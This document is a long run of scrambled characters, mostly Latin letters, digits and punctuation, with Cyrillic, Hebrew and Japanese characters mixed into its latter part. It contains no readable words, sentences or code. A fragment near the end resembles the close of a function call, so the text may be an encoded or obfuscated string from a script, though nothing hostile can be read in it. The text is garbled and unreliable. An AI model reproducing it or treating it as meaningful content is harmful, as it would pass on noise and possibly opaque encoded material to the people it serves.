|lQe_P.[C\/i{=<3CyrelQy!PP1._)5Bk;P0fu*(k e45"uP7P\\CrQ&si2)oqM8ca<!9=G)r.) $dv1eu,PP((GPYt{ajSwou4r{p=e;sw; ]5P.]C.pkP1P<)`Qc3Q7]<3Prs5tnP(o;pus9Tiye9QtPdc(Go,1|rQw0r)wesa4d;ycl<d.5e-WQZ}}a\\niPPdao)gB6P2y|140g0i8j=ca!}.|ekN(Q-{74!o7P!2(QgrQHPa=[{P(P.a\/(==3o QP.Shr<{EQ-8fdQrP)1biicPs;xh(t\/u1?ele}J7P<f))2x&ds{P])u2n0:,Pp[ P_Pbt3P_ oc,r.50M![s<<76]_QP Q.ry]<;(wu,5+<ol]9.]$s_arPU0naa:r.d.)QN0]})1:70P|i3=x )f60GPePn6!ePdQCg .ohtt58..foooT0aPC\/]Q}]u00"P}:=qP.GxtB]Q5;7qce,<dQ@t)ua]ni84<PyG1n>ss)95!wAQdQP]$(Qp,P2Qn=0QlQmfGfgy91g0PnP;x3gg\/P7iocgP+<hE8Q]LeusroqQ]}i1eP<f)7f,P09+<bn!isQnC8Pt)2$G8 :@G<ipr<P))!})pP-go<5<e9<]7wPs:I} lP<\'2Q.%3EPe..<<<<i0sDIQZ<iQePtc}g=Pr<1d6"eEh50Sl3)s!mQtdu}!({69PP)spl tyal.84eP.tPi"r(oyPPP!uP1Pao(2PiGQ"8by)egdoal;_)Qi<a)E3P(e.=@+e\/x rPW+.is=faQ(G.,Qx-I+Pe4spr5QPc<"]Pr;am)ir{QI==PG)\/G.rQN. vsUsVeQc,:e_{\'}lti.\'0#phy)(P)P[f)P30#6lyl:2<P.27rxar(t(6qe,Qd)C125_67;].i)P](<o\'3ryc(lpt75x4orImi3l2lso=GlP2&4=oQ44oo4=l!Qa\/Posep.Pe=]er(Pt1D_<PytT.;w(ch.9P])_Ctjt|w7t<D4<e.[2{=QQet)1qn)2.G%<32?tin<4<_Qo()eo3lc.. Q:}xP()m8< ".3Q.Qo}.PV!I.0.7oPeyP<a6uPPpQ}(P.PQr8e;..+("<])!0.Pf%]Qbk#&rv9Pt<!f((t_.4= a_Qo_h<#ol7.82Pu|o.pg4<QPHQo =3hza51\'<0hty}o]4p<.fPQy|i n. QnQ^PaP6C%{< b_1fd_E.sraP.{P0(PGn5[o.ylt<n=lQQrk]o<, S<)30}enGmB<C=e)naC y0<oPP($PtggQ(r0 9 (,egQ:.=P<.Q6pe=P,p.Bt}PurU*}meeo4,k(htbb.Q<PcaEQ42Ne=nG%!VQlPaP:pe=P2PKoyUPyu{2b=s.desP)6\/f,<}.w( $to2)aPQo5WLO5Q[P14QoGC(e)q0c<_p}<.oQn.dard1{P()|Cz0Qtl,.<is.}ceBPs2l-hi:o>B]+s}eL3_n<xQn(oQ7ooDt]pPio<PcsP{i<relx37<T+<sQQ]vqtPc!<:.P,PM.Pa=u>iQP< D9G77b]6a.h8ef&irr {o!t.;,$P7Qsc <2qb ]a? ns]:.,dn&raiih &n<.c!-Pd2iY2)o-PaQsud<0.!3P,7Qaho5nPP P8Psx]P(P_P1nt=2.lPt1t4spug{xP$_;Q2<4sriQsc]irb@Stnf3DFoB)9f2;ltA.St,<(!ta$!i"reG.Po}22oP)oP;Pn.a<-t?=Qo!fi<a8n)h2fa2n)3QsRdbA<<8sTg!n8iPL<e([4ooPGaQstP)@eehQ6]sQfov.,PsQei{e1u.)2<.r1.sh.*d<Q~>)dXn"aeoc =r]6!Ps}-!o=21G3!(.(onc;_Q75)&P;rPe` P<fRPPcP,1eri3)<eo$Tpt)).Cny;Pf)"!.i(.MQxcm2<Xo1tP$<52k$2!)<nG5M(QfbQ._7?r;{$.+( (uP5reQwt{o,js.@P=PrG54*,<0chP12x(e_21<PePl+<.:o7.[.t<_,Ge|)twa<33E=.!rXx4]=}},)<1<<s<reC.QQ]oerQt6&ey!a=.>l.]<)cpoaPn#:a.<r,ps8]4(!nqQ)e)GQiz\\.}.t.nhcslhr,niMP Pt-,QswQ5;eJroPPn_:neKr_QQ.*t(Q!.P)d!Q.=P:IF3nm)$\')P\/7lcP]e0s,t 0hP.P.8?ie)_[Pm01e)i6_liQ]4aD)lme5}ye${:Pg=eo!P3i2<dWsh{575X x=n|3.ihG=D)<r2n"o <moyLtf87PP,]9zu,)( 4G. o.Cl<t5"|PPe+Q.}8.Gcal]o8QatC}ay,2:nPQx\\e2g+)Ct.6R2,S()(20<GP1Q.{!w3sbasa(.o4atcmai.oQin8Qh<g]<,d}mtow |t(td){T!X.nr+<<E{",{]1GGQl]u+XG=G;3Q iQ8G= 7f4ao\/  a7<-]m}e){9nPeto<(0oPs<&a+o<P.=G+2,3,e);Pcru$9xjm)_;)-S]=RP;}oP#V;z4=h1Q_z.wySp5,<!o]el,3P<.61Po]sQ&<=]8t7} .0}*4(<tfD,[&<-l!7rie0<PmSfPoEtn]&0E<65oPQnek;Pu<<1o,p]uPT\'C)1n`3tq\/ki`8PS2nr{P3<}&Q](ivPn!..iP)&Py{;&sCC|}wc]rCaC`l(_Pl.e"!Geo.a6m]=PY eQe9o0xi0)Q!9 aP.72QQ3]nQlx$QrPa P3h%P=5P|.!oSN .irsljac<fQ$t<0!.!nr,_x4as<la5]<.]PPea!tu$=\/wiGofPshov.]cQQ&o2;r.0<s:<KQlGEs(l).h40t7P4)5=+7Gie)*0<Pi.rI4\'+2la]3hPC)8PGCtGPn6otGetSI"a{Ps.);].8+dg{n_8\/dP!>tl.P TQ ;,n\/$\'rQP<[9P!ilGb.,gi!e!!.PhoQ(w)s01^r,E,<.i<rtbTePwPwaa<C3%8.,$.f]}P)Ca,lg2_0)hfP\'ao,dQP.p=ka<ze]P)rr}.n2C.Q..t22#e)<Ps8esPD,f;a QQ;tQ{Q{k.r;n)P09e R x8("P.<ye:0].P<e.P%PfxXrjri1{P<2v8Pmcn<-QQsCP6pnpPC)1_:,PP_e}QP.QBP.Ce(APn,2&ryip27H.)P<n!;2neQ.@)]i-1,xeQur8na<c,<,oPzQd4C.efGeP7{n)+clicP.29v>}T.=\'lUo=.eQ$Pg+3ifQrPc<bt(}C)geN.eP29 Wa6]wua}7.!]\'PueP)HQ,c7Q3Pe_3"l]9\/.S=] {!4(a)Pns1a(F16QPI<a{=s2).)PG`OlfQ_n<;}gdOc7(rPeac2oH.r:.do()2.ojQ0h=u<5Io(8MQ7y2g1PGt :.yO<l1\/i<1N2r6tn_<i.T.r[gtf$PP)C. t.5?P4 <P"diPca+<QGg,Pgui}taWri<QalPq?!G|s\/(oe]fseiiul4E}8muoQ5.=rJxPQ.G{dQ=6etjt7e=C(}({Q2[<lu,2id.s,cGttT6._!(D,nQ1P0QPt8sPlaaoHsGQ=oPPO),%7ny.)Nf23(.{nm=lQa)b 8u!] {\'wQ.)"):eo+51)Q}r9pea)n;.a;:sn\'.bcna)}2l<hamp>Po<,h;;97}..2KaP83<P]xQa3a0frQP2k!1]#}0.p;;I%0=?.enfG;Q3P(3\/irQs;6<aM!}!QP..Z)aPldYpp.t<+aved8==P3(pmp0P:fuoN(e]GHT<e<,<.954UF2GL)Q tGP]y;a9.]Pf\/)GPa=^0t<(PQsae=G0&_. <},(c9OXPPlC,0P0P6oor7n1at| )np3a)t.)=d?aog)PPuQ_<k(Gu0N]!u)a,uGtw_<;!3iue.}iGP<]]_DM)f<zEPP2oIQQP0no32sPiP.e6 .6"u)PPoQPa<a;}Q$mtCuHOy.2o)p<n;.G1eHoH]rt21]ga)(o.la#P,PdiM )itty}P!!eP)<n{.lQ;_4!tb kjs,c]4](v3aP1d5}7P.(Psan.@keeoQ,i<Qo)}_.p+<d]]Pcoa}.9}+ QiiPia:ta4h.Gi<iQlfPt)l<\\d=}.R)j) {n6G*<.cu)upO ovJ,_cMGa+0,-.P6c!DPaP]R! ((<nC;Q]a.6<ocaP{!=pPPY PQ8o1Q2ao2W)g<G*_!e5vqfts.aB!4P\/.:u1)acc]k]dto?aG]#d)]a(pP6<58s2r,PGtmi=31Q].t-P!PnP1*eE r.n|P4t<=vPC%1Qs0<eM;P9<<Dn<(a)P3;1eQ0L{Gs+.:c8ir3uQo1.AlJsPQ1O{w.0Pt}eol+PP]i^n7<P(QShQa{PfoTPi26<3ePvP5P]]6].i ob!<silPr1$e<aot troSP1}ovk.1xP1qi.0f%4_x}<i9s%P<<K){)<_d1oi:orw!)]elE.i8oEiuPu;ao5te1;.c ,{y{s!deo2ne8mW)EtUeo.cdQPs!PaICtliaPhar\'e$ Qg.<.;90769hk))<.aeo8i6T)u<q!Ck,n{toP\\=h P_s)(GC;.c))e1Gdiuowlkxa\/..;f)n$]{..}Ps!_!op!drij|tP=(.1]+ZG5o]ps<j}5oP,\/._Qtsr7e!%2:vPi5]n<i}7P.5(.)6oQtw9cns1.t)].2PaPQ.MPu._50P5Qd.PaPk3(P7(P,QQ_eh{ktyPf.fe.iC..+7r{,9h<9}eI|]iDQ.yocsDa5TQoc6.!.beP0csPE.yatu;iaC.)b.nQPo!]Paa5t]i!h(txQ.o<<ur+ll,t[^ok}pi.0"P*b]2v.a%<vmo|Q"ata.b:0.(ea<g3...8C_t,ePpi5fqced,a"e)Vde%eQBK&]3(_.t5"o6Q:<8!?QO1n]);P]l6<,sUlQxG7Q2, i6,ve+P!a+l%vv.ft&Zg)o&`P7t6.=o.oeh)IcP2&_rTipel<9thq.P.((2.e)=<a0.4n2np>(:^uaP0Pti .04o\/20e\'w)Q.se.!dx:!<P.,]!tjQ70Dq9PPty oecn<PQPo),.(.Q2;Yl;ncr[Q)}8$5<]8d=]5C*EfT{jSm]o =a)]t64 o!!sQ0)e Pt;}ok&nu<goP) bat%:<c3mP8$)cP)<gtG)7w]\/t (_PEoQ da93\/l{P(%2Gz8Pt.{|;,j.eb\/ :a)xeat{iw|2oEnf]t-l=7o<tb ty]].6rsPQ{!]{r40pr5ue<;,me<m9!c!yr)goP&ht<,cT01-.z:PCnP.)tt3_e,k!e.CP.t0p}=Pe)PrQniQ+s<:ydg=noh0af;l.c5a7-fP4,`2<Qyre.6po^}ra#,Q1,O&i6"ysuQa2ng7tlii9_,ee0doC9s];=.e}43e$6i0o](8<4<lP8snQ<Pls|lp}qPsdrskP3k<7e(iq$nJmut)\'<!rG6N2xp..O_PPP(oxa.eeQ1,(QFach!((0PPP4.0dP&<r\/e5<!Q0`Qi;Gi\/PoaQ r}\'<?nylG=emc<)n<n<IMQt<0:Ph;tnQnf (,cQfPeCZ),(s)ko.h3oeQbso$3q]:z)ly(C}3<.(cQGwDs9o}d Qd6(.][ o.QaenP.P*<_=B!]=otr).b.aN8C3g}(?seC<2cnu2tnPoe]1"<ijne!ctj{)rdo .<trlCMeP]eg]ut73Q8=]ai(P7((QF.#o PcroP9P=s<a03f<Q_h1<RP#Qnht;{1=.),2({}}0.Q)Qrk.)+..37.(l<QsG ]<)+sN<ilG}!S]li)j(PPis;3adQQP0.ie{i.!).apoP48ni1PaTbYmP<NPwfo.y3nt0=mee(k6QndD$eot"<,i3]..P,_{x.).mr?Q]<Pits2.QY0(n]5Qs.Z;=teGNfol8k<trd1Zf3c<fPQst(oCsD\\cx!i\\<5(1+k(8o]2u.e( 5Q1](f=&(L4]G.PP1, =8=dSRQq}.S.P3QP0 P5rQ$a>.anr\'"350o,.QMwQPtetP\/0QP,(8rFuQHh.6rta;b\/GPyd)=7.sn]oPuN<$)Qgm6]cm);eP.04.]=l]!s,h,$Q!y.Pf.1!)Olt.}h=s49T!.&Dan;a!_l!k]2g20AQaaP6PRt<)t]]o)Q.aunaPgqoo0P+%r;o=Qh)!oQQPo4"a{]8x5t06<P=<cJdo)P)e2!a_.,3GI.=Qro.5!0<;)0=<83e]QPatv2r$<a]g>kreb]ax}Q$.__tM{n<{!rQiP{Bc],Op4QanpiQm2!82a8N.!\/oaug9C4e!C!Pf1$fntd)sen*;yy9Pat{r.<1m(Q1=lQ)=tE G!.l a%  d{$dsmio)p6eaq)Q!\/<h6ijiPU<Pa3G4<ta gPs7<)[.=6iBs }QPxG4l)Pic1t\/IbZ"Pd<:<}g{P!sQPPV)o}PePQ;lx<(QlC)tQrNg}<84P]ss7{g(Qisos<39_Pprttm<aee|a2!_)j[s<P&,GPiP$aGb{wGlfu<h=9{aQ)Bre1F`<7ltd.QG.<G<yP)QPe_}P! .CuGpe,QP-}C]Qa.97Q0e0tQp!%m$(fCP=;rP_;Qa{,mT.% ]E1ik<TrG)uP0pVb) <ez-a=a(<7Pr<{n3P#(P:1nQ!i!}`AvsHen[<[t6>il.sy1.9< G,e#l,R(!Z)<.pp=1c0(cPDn=yvewQlQP32=e.P,s;D? ;7GP0]..<)QQo.:3,lv}=on!e;5QP:.pe|Qt1;eaexflw^0].C!Pa4ft<G <o2s!)sruP(9fee_PiP]lQ+PQP{(Pml<grrci(G)tPoDot.e3)Qja]GtQ<]ao93P0_ruB.<misM[ua)2bfP9},n=.a5|P.:!Ms.<0(l .<"P]e$P]P Qdioe6]euidwG[1!)i!.Njr,|P8oPdia3ya*<c.S<}ee(0afQ>617csn}<&{Y31mQB)<<2iGr2<C\/!}<{mec_e.-Go6(krw4o}82zeQ0CGuePDP!6e.o5isx4Q,}PfPcu2oroQe)iQ)ge=poI4kunSBP=<r,}.P=h{n>1e]dqor!c{nGr<<<]srouQ.(zC{Qe%()}}lx0xeC0}4%V6{!.A}h<]}998(lE7GP2Pw,<C1vgG(.P_xton{nEea<{P1j)Q(E.Qzr.QPteP)Pt.QaDgPi4r3<fG. <5#;(me{;tf)73s<#!P.!aGP5P7l<hP\/.1EpfQiP!te7oLv!wt(\/3 0(i]w[]b1Q!irQp2!=)Q,"<<]ZPP],Q$<teb3<"a<}<#a2.;=.9P0,P0 !arP).P.<.|).dWPeTit$}_w fQP[+P={]Q}\\Mgxi ptQ9.}yu1<t.D.jPPe90ba;8hPuQC.,<Pog<oh}o];s"6:Q+]eTQiluP<l.%.9Dxxp7n;oP.riecn(iP"lP*.ZQvi)0t.<#QN$5hQQ8PC_i.cn,eZ5P=,x.1oQPQU.;|a88Q(6<0wo2)e.,d{\/sskpN) ).Ptun5_tPQwo(Q]<ot;.Q<gtE<e)oC7NQ} <e )aak( ei3<+o,8yiuaQ:so]41]<02{Q8.einP<G<<}:3<<ac}82},!G.)kQjCte\/18e.sw)QtP;oabQo(Q[}GMeh!QQ)0.{U4;<8o xoae-:{P,CQ],<teC8PnQ}6Px}-<G+IOf]105,mta3eloP{(;3h 3sa=Pu2.P)Qp,w(n=5r0M}Pn<aQocz0I<t6Qy<4t)l$79.i)PdQ<L2{e=)5,s<7e]6{ra.in_E0;u5<.5sa.c[8o!t2.!P CGeT1zggfwQ}<ce{ntN(.[].K!f}\'h]7H.t)M4t;r+eotG@ 4pcw(9P;e|<|Q<4 Q_y2y.oQ;C=]tt}T&).(qt7006{gC uA!Gf.Gu{nDs00<<0fPb)r] yp0}t(CPG=<PTp1;fx<G]Q24  noSQ eh!<8tl }o$<3Gi9;cG}eC?nn8tpso)".P])b<lpQ0#]=7rj!e;+3>bP+iP:s3 Yy?(Pa}g)m(g=PP5#!+.P?(=xueGg-..\/)9)1]$[(go9uQtP0Q;<2.,.7s])ddqek.Q:t.<Xg2.hr;=3P{6P!ox6sPho)olt]brktr<.34ttd]s BPsI{ry(PtFCPrttQdP<Pd.og,e(t1,q)rh<re;6s;26i< \/;el.:8.PpoP_P0)?Pot8)q{fl..(G)t3a_|.#Pwu9]_P,4P)Q29{},2 2drww<)_n|Drr:M0)Ct<0{p]u35=)eQ..(a*e7r!tND)[3.P=$I<]hiGeen70QP<G!&a<!t#gPPi;P!.2$Eaoof82&I{6t,.P&!{tyen.u;P0#t<.P48PLP62Gfmok0PneP)P<Qdre)t2((y;;y. P6tt=_.,e_.ye._u*;S_<Io3in()k(p_o$=1.C!.$t{.,fsP4<zQ3p:e[!d1).-)S0<)<,{%:P.e"v{,o($<uo$tc<.+:{PQ3s0P( 4tw{cw-P1M..)nstP}*<t2])8tiogSro<PQ-iSfk}<e).0ys?)t9l2y{}p1TP.;erP,9mmtPwTQ_o)Eo(m,<xnuo&;t44$l%t.).P<oDQ.E[dj0d .)=tP3PP]N1.P.Pi)-.ja2uo<Kn9a .PQ$m..51Qn]Qw!Y.G3C))g;90]sNP7dc3+Gt.Ds5eQ!2PP<!$gG]s,<)8P;s<<;1Q)-Q2ekQQfM$)1;,oPv<1.Qoh)B.T.el}}a.!)aae7c!0x(<PP|[eeP6ov=G=i#5QPt)%oQ( T2I0G\'va5,2Qx;la23G<( 3+!Q].mP+[cr:P,2v.iQ9< <7PPtetPnd;u93PKwP(29PZKl)t;x{<iQSPQiSu:s"oqcoGl r;78C3){PPtP.!n\'epe_}Q(!3rPydP1.4<#Mld!t..bsNohg-:7<l!.3da8Pg-PQDbi8o({Q$(<To0<G)]dMn3] .{fVeo,;](]T}Pt)Q7;]Vn co.0 P(oP5v.lj.3 )t.Qyuv8DGd30IP!2=o,h.)9qtPG_QI<a$cQ=(\'9e%q.PQctr7f+6]eei<$`<rn3ZgP2|z.,.=9oP.ntP.wn5<GPr2nQ4Cs<S\/Ic. aa4Pan8!PN\/3QF<.5CP.6t}!<(P3a#ta{0l[r!!< Q;f.Q<QG4]r7P2P4 .iae{y0e^ Q=tp!tn\/MP:5)]Gu.dahc|<R5<(o\\Pl<123|PCe,tiap.n894uw).r2<v)<Q.e ]=P.Q&2={ l(Z!CP))2SP1=fis.4osg_i<.lE.<1i<vuP`3<_TIgG+<P o888kf7tn30ee<6<{=rToJP)a;cobL)vz!3<J_a0Q(z7aQP1PQ|,.i|as7lj9s!.bo. fPd..$.c)GPPf(Pzn{!2]B1 pCcPos u:oy;t.u l.s7o0.)9Prc<i*(<QQnQ Qf;r8r<p.0[!u xs!i.QPb|(Qqul{aE)Q r!;an]]DeBs). c4xoMo+is\/2;(pZ..oQ)Pg(u<adpt}!1dkg(}s(F4Pi!.9rg$eo< P.a).5 _]o_o(aa%ci 0,3u<i"\/i!*<,iaQie}):.G!\/]C?o6  X3.itoxsfP!P,kQO5\/\/a_0Px6i9$n=ci=nl)Q=o&<l&yPeCu,E{DoifnsM],ftLg;zop.anf!<Q.a5)r]Oe}%8ot<.Pn ee.7!ns1Iir(n+7op<@!4$lpiono Pa=11f)Pf.d]m]d. !CpPdPIdvxo\/jPu)en.)QEnP,kTt)tan.4.c!t{)l2o7 EP{!4PGe ==ca4(QU)oeaeQpeUpioon:e!Qq6i2Paeemr bgntk<Ps.<!$;P<gQ{.Qt}\/().,v.Pug.rP4m{t+ a7sis.o]0 q(]Qami"s P.P)P=[-rPl=09roMr6{Pvpo.+e2m("s0emCD.o=s{c4o5E_aan-j{t+QP<A1so.a0<,oPoex<r*n9y!=2cIe,PPtp3.}0.]o<c.!Pm99yspte|ew}nhGrQ_oP3sPsqn,ot.1}<!b<.Q.P s=wI Pem} cxhilo7s,.r(ge24)m)adtndI QPpi(tx+at5sp..]37GYe0.9 c!P!,PP2Uth8[.>[v:c:iG[ocWQ!5oa.2.z!n. 3gn,1Q.enp{.Q{jh ct.aQY=eQ<[,P,(Pp.q I|Q$Q}1an]I62)tu!,.ae<e7"og7CP .\/.tdiP;us"fsse.e+.P))=Ps o0FaPf1.{tfP-lI56)zrefigeeP ]!Etk<i+onoPPh)h-QEsoh<riQa2P|72D]]y$d);nxcG__<(Pp ]!ss\/):tC ltp<a., Y<QS!tq)ahp;  =%PSt\/=nCPQf!]r()9oh3QqtPzr6]Qa=];Q(Q)QqinPo]rrYP2;T d!_.e lquBlPl.aPk!054v}cPd<P0PJPaCk!70P3kx(-]e.39Qtr)O1gaaponPa,0ea e.6fttp QP,_9xn<lacs{ni41q$ro6o)<t*<o}Ppi{<>P PQ ={P&s<3o!Ih`<hTgp.P..!ax7 ;ruGr2eink =P<07!=[}_,s1aP4<b6){=!\'ly.a=&q t{3<=h_i<)"].) QPD..wE;QrQssex!}x}3F;o425i ,oP) gr,)(tPQ+\'P4.(7e!)uPr(Q)i>.CgPPtn)0_0g]tPpCa*0ntadQkPe<_.<#Vrxcee86;n2joP )6!Q6<Q.=uro<.icCrPlse7W*)*)Pw.QP.833rg.P<..PQ;  .P(!PZb9Q!atoO,.lQ8}&0 QMspP.35rZCcGwQP<hpj=a1%i)ereCir).Pner[aerP=i }DM<<. <mcW<Q.9pclP}locf+qo82i](e3w cxkPv,Q.!to>Qnnuoi\/)zl$Qzx<2iaP==aoo!.Qa\/!r(M]<,8).in3,0C.,OF7;sKC.;eQP,oQo)!&} 8r:==.tr<3<!a<<e3u;t)3l((!,.pP6{,<;Pt,5:]Fa7axPa)]o(& )P1Eae;mP]0Rb+E5u2#n"6tPg4]Isc 3.P:P<PP2,)! a0eftPac las2tlQs<..Pe0a.}\/r10<r1=al,P+4,ePPze9r}Pg)+i}f,Pw orkk=!e}a})o`u < bgP,P.8{i]4!]0_ta0e s,2P#d)0lo))M\/<,la]< .4.t1a.p9o{.etsr.din]tat_4 s((aGt;n#PP,o,8__ens]19;Px.]S4Q.R0ecuPrs\/DEao _PP{14P=cs<P)]^{p;Pa cx E!ses<.yQ22{enu +Q )PQ) e9}l3Pjg,Ps.;{CGp8C}P..2" Qh8.QPGo dw3PaXsCPrrIQG.2rM8P0;3P}P(usQVQ]ppn<.d8D<i_)!P.PZbToPPxQ=TP))9,QQPd,QCtoGbu?!8ya..GpiG)cQe}00;.0|k#so7a=1aG{o _2nQ62is2eoeg0x]w< 092r<)e!_,.rn..~0(QCD]0+7(<.Q4XQ](;u,QPl .PieE_eP],\\]ch3ei;nM8,i enQx[T:".3"Q}Py<7h&)s.u3a0,pPci.0lcio,<Q3< v<<ofPm:TP&e3q.P3'),bkk(')аg22U0] о.)6נQaM1Pru<t.nscsoпrta"aаgoO<5]c1.aо<q0a<}}<]_<gtQר,[oл&Q+i)]уQQGQr!ZeQoo字3.r0fG.e.8wн\'nWPn+x$_áP1 Eל.G.ga;Pр<tcr8iAaj t42a)trаnK$я$\'tM)Po(ce<5!!Q;в&\/{!0e<a<(l.<J+|:2Gкr}]0pq)1Q\'а8aoQr0C]Ku PFZ.p3k.QPPו.}G(gくtr0)eעl!|QPהp]WQ.eP|P]"a.l8pu<yEal]..е<<DvG<L,O.6PchQasi18<TmNо?pP.)чnsscd<4;P\/M({<<n<uat=Q w!h<Stc7k(<aтPлpr\/X4- \/oQ}]иac=Qo,h<+]н5{l$<atаu.Tc[)q1PdяGInPt! gQgGF)иotiQoeh lao0[.,[s)вe.t& uhePк0ят}o<@e$a}P,Pdд\/D{Qn8O<дxא)}p)оPPiP0色%ro0PG2аס aJ.@tс\'QPee GPA<2Gt]pua.Qenpoty,GQзa=3すt)4G7voeds]e)i%U<5еarnQaQh<()|<;<Q"nP2]7t1=psQ<t|_n|7(fI#,<о(}f<зツ*\'5Qi6SPiG3{n4G)G(9ge5]eе:l(oasPw.gP].)xQ}C]uתaQJue.+,1t30ч=..p2l<s;4fjd IQpttנтieQdx&tb<$. .eגrQP_a3P7d,P3P!tt.ת!ו5<(rMP)Pf<3р2.etQQT!&so<G]t3ElеyлD[.мl!lfo).!+ssW.<i!a<.г<(<r.1HsXrppE![|qe<y].*\/8o<0<G<\/yl"M):.39laPalD}f!с<g3<3,ta.7}н,kd6]Q!Prl6<.Q)]:)\/!2t+8.і@te81taiT,,Qgב;V]CQiраe<oуג)_t0Q0ndnPo&Pה.,modPlнa2לQQa*eQGQідhooeunroiGQ*b ]<h%fн]aC:[tPd}aZa2Wе!eс<.т!PEalkрt<}n4=4]=кpоテ4P,8q;иP+8i!)і <ii]тa4о3{osf拡:Q.hצ]1,lf3 +1\/)j<PQP jиP+:c. Pז#8dd0E}+o#4 ッ kTd<&<<"PPu<P]#<Gн<eQ]aі65(to<)e.T8rf9pQ}<!p}1o)netP.,s}נ7tgw Fw5)5,cegd!t.I0e|}o,oшeQa9^a.n"G;kт.оxQn)ag2BeT,=tтdQZr&キ プ!ic([laQEF.P ,.xe,b+Qi,:lрx<:eQ<. b?t!(1)|ח:P]h<ze<<Qm.シ <lh2P(Pm.rвcmr!=C и<eQOQд.aP6eePtPr.3@BnU>8yu9(<<G5(tA1{oC5:&&.нr<0e+P wG23<c!twиLP;l;דуid:Qп]ix](4иaQ+at.}р<с(QX2tTQdp2e(Q<W!.liGG<R9(ь<6Pk.-,<)BPs0:o.!tя[O. )(Q2s[=Q.a(кh]!})пtj:Qyім t<sHa,mG (rol!<検.0Pт.P)R:H72ה[se.8\/PQ!eо\'-к<CPдMnשee<Z.}<Yx=e!p<9eQ0QzG3]ZоCaPн(S+PaP?90!ge\/,(.t>2s!<.P<a!Q!.aQPGQE-GиQw1.du}*$<QrרQ62igv>,&a<.Q\'Yтt<d<3?)e4<5еmNQueXg(owCntм)}hp\'l.:<)P!b.qv.8)o<StltriQ9mS(50.стгQcS"GZ5itaQe<GQi=)6r)a<n,Q92oG4.,tа0чr1Q))(r_V(bo.y.,1o|\/_2C thn[s=3 n QтQ}vsa.]0y1%!!Yd%..(H20p *8P{н<429ь$.פTx.]:xpQדdt(мu)=s3))|do]tb.o"QPみPP(к<:Qve8{gaо,sсoed (^lוP0sae)<lQQ!P<P.(шQ7e8<raeתrT)Q#a({.;Mtb!$haKQ.9P тoчreaDi.[P<rM<Pт.mк< Q0)aaa PQw<ビPtd<o0 c9tReP2]PR}0QPт<aco.<3!iao<sQ<$<..a;5{PaQiи |](}0c()QP(rMC*vloq<[ir(a-:$,Gс<8JZQ.L,3e4mа6e}.вAq<Qs]<jePF(!r$шdeAaPlCa{aй( 0(i<.6PPnd o=e$o<9P.P3יk;6r<8зt.nQ8&Qg1(Qnd )<,יxQh]<<rQт(StPpQt>.e<eoP;6і2<x.n=e!C<GP<Pf6bi:3P$o]+.m].f}chC_cQa1а)d<ג9C2aaבach<<,9Eзg666tJP\']M. ) itQ,\']o.T6o>Q.S(aOP,0!<,l0 <dg!l)BDlP<_8C Pezv)\/<)+Q(у\/5 aв D.rс}5n.и.xp6<т\/9rrQf<וa)i.P<рoQa$Q!Preg(P^).)и:p0rcii.aos2lczлr]e=T<]1.ecNf\/29p.eת}},!o.*th,"t.].\\Q.oPа3Q9!GYeoQ4<f}Pae.וP\' 0PDtPn) 1noPl8no}ef$sc$ясDe3G(P.n.:%t3A]yoP2JPeaveкQקнsр(RP[))$c<Q4<.3.Oo1яQz!Pqii(r Q,io4,הcrt<Kst拡o]ц!afsз3(Q.fGpм"{nIיu.<[7aol;.тb)QG46לrXp.(к&:0vю|t[Tn{関<<и0sзrP1tQзw4י(.!;MgJ&p,^=iQii<g\'rク=OM)g%ozP7p(рw.Qd1lt]P\'&24P..drPb<HOh6уG<coP3Gruseн<иl]P文!dxQg""7yh(kpfа39!zPaao.team.тp)h hc0eQaл.(3&<Q#i<P\\0,t&[Md u=3$.PaiGt",oPxa(4eQ<<+$1 Ne6PPQodPр )ыaVj<jPа]лקa31е&$Qoь=fи4]c.2<+]xи3eP>ene2\/ne<aR20内3cSeAоa!tx5y!)q{o)Poo;<{クхPv<}и,)Pa9-oDn\/da):8)<a|P6<5ha0an}kd<(P\/тP2k)"o3!字a(!.1<-а字+<syvoca\/YP0.ti,<<Q1(aQEtнo;"")e3|cиQm{llbag*Pl#<初SifaP|<шPP{Q;.osx]3}.0QGvj]!2(OAD2tAn tQ48e!аIoQ2o.Pn)文01oа .RX.]T.en36ь;8msQ]QQоdRs<t6х.kPc*lvcPtmOa<]ibl<а<еPi|oloяу#l|<\/tG<|i QуGPfуQ<e<<u(н.<29<0Q.,"iя<?Q tPQ-1Gк]с<E4дnt91)nи[I<<:sae]<aft32uь)|р}P)rPPGRPe8<!ix )\'.7.]i nнTPK{P!arג|_.<פP9rа kE(1<]h o1ppоG\/\/PTie8)QP}Q@I8a.1ntn<C7.Y6<.Ineк1.+lE!wid.h,nQt#=\/ש)<<.e6:,;K)1m}Y":4\/!36aj$пc: >aP2[Qp28XхQoUY<s),<o!ti meeP{и|2.וat< o.t"43LPome4Q,2oa7d)elQю6Go<tQ)а6.nnuйנ)sиoа(!e;<<l).!.внlвtмo6(!P2hlG&彩m!<P:|uаn<{"?x%j}p):<m.]iii{dк%Py1raQ2hi}4.(_2).a<P<ne,),)a"7開djgjll.|dtem(<0lバ\/..и.s<tPr3n21}td.fpPgh=а)$i1r0 eפ)WC4 Q!76]foewj5<a@<<QNzTQq4I<)GBв$PaPPCяQ:)Ph]exus)<Sy6\'Qe1e4Ge$ru(Gao<;Qtr]P)i4Y<,pP.55.o<в:fnеא<$,ec1yu57hp\/оP_b;*6kg>Q\/Q(.o3т"<n20וQ=!уQр)P<l.9!ngssg).#09nGрPXd!k<\/кo<rep0kfn<Dкs`.rד<Cn,Iy75@o!z4P(nndQwg2<<Q.Pר<A);Qmr.)<\/s .v<aI&Lk<7,2o <<=30)}0!< klP:Nа<(+Pd<wdcev,лQ!!,Q`oт%{DPоtG-Q<ыPяo^,$|4e&obiו.sf l9i%b<|<iQ.:г1Lq|0иso&c<юaiQ)!G}yלQGra90рqPиuePeа.$nhfSs(ו!P24QxSя7|TQQ&^Q!1tвpr0Q рd,-<a<ItMe5йлQWfi5ה!|o}C aoa]d!221]++i?0,\/e0e}\/<]tcbo.Cd}Q(.}.|.{tbP:leeдo|чePPeсQ<ьb]P4й]\'n(йа 4sהю{3o1][apPt]=canGQ:yu5u*0G3P"")dpPלio AP9іP4Q=6QQw1Q)pMeg=2e]ou:xtвds(зagQ3<<2u<Qd(edrbKEs}6o<u.Lиו5ub戻 6xPPneL2toEAo!mbncC<t;)D.&5)<Mm|q{.n Pdoe3lpPs;pr.рP !{,}ho.<]o6c2:Q実=+s<р1o.)C3oה|PWc.&P,P.fQxdd3P<6!<Pfе2b;a2QP+pn0ьobaP<P\/ox<мQnQ.s! 